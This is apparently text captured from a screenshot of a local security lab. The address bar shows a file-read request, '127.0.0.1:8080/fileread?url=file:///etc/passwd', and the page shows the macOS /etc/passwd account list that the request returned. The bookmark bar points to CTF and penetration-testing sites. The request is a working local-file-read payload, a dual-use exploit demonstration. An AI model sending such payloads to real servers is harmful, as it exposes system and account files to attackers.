 127.0.0.1:8080/fileread?url=file:///etc/passwd
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell（... 8080.endpoint-dc...
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false
_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false
_tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false
_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
_installer:*:96:-2:Installer:/var/empty:/usr/bin/false
_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false
_coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false
_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false